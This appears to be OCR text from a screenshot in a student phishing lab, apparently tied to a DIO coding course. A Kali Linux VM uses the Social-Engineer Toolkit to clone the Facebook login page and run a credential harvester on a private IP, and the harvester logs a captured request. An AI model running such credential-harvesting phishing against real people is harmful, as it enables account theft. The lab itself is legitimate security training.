 3300033/Web-Phishing-no-
DIO | Codifique o seu futuro
DIO | Codifique o seu futuro
10.0.2.1.5 - Pesquisa Google
Entrar no Facebook
Não seguro
192.168.
VPN
facebook
Entrar no Facebook
Email ou telefone
Senha
Entrar
Esqueceu a conta?
ou
Criar nova conta
Pesquisar
PC
2
1
32°C Ensolarado
10:47
23/08/2023
Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
10:47
Lixeira
Sistema de ...
Início
Console n.º 1
Arquivo Ações Editar Exibir Ajuda
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.11]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168. - - [23/Aug/2023 10:46:30] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=1
KALI LINUX
Right Control
PC
2
10:47
23/08/2023